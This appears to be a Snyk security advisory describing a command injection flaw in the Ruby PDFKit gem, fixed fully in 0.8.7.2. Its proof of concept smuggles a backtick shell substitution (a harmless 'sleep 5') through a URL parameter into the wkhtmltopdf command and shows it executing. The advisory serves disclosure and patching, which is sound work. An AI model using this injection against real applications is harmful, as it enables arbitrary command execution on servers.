 the URL is not properly sanitized.
NOTE: This issue was originally addressed in 0.8.7, but the fix was not
complete. A complete fix was released in 0.8.7.2.
PoC:
An application could be vulnerable if it tries to render a URL that contains query
string parameters with user input:
PDFKit.new("http://example.com/?name=#
{params[:name]}").to_pdf
If the provided parameter happens to contain a URL encoded character and a
shell command substitution string, it will be included in the command that
PDFKit executes to render the PDF:
irb(main):060:0> puts PDFKit.new("http://example.com
/?name=#{'%20`sleep 5`'}").command wkhtmltopdf --quiet
[...] "http://example.com/?name=%20`sleep 5`" - => nil
Calling to_pdf on the instance shows that the sleep command is indeed
executing:
PDFKit.new("http://example.com/?name=#{'%20`sleep
5`'}").to_pdf # 5 seconds wait...
Of course, if the user can control completely the first argument of the PDFKit
constructor, they can also exploit the command injection as long as it starts
with "http":
PDFKit.new("http%20`sleep 5`").to_pdf
References
• GitHub Commit
Availability HIGH ?
See more
> NVD 9.8 CRITICAL
Do your applications use this
vulnerable package?
In a few clicks we can analyze your
entire application and see what
components are vulnerable in your
application, and suggest you quick
fixes.
Test your applications
Snyk ID SNYK-RUBY-PDFKIT-28697
95
Published 8 Sep 2022
Disclosed 14 Jun 2022
Credit Benoit Côté-Jodoin
Report a new vulnerability
Found a mistake?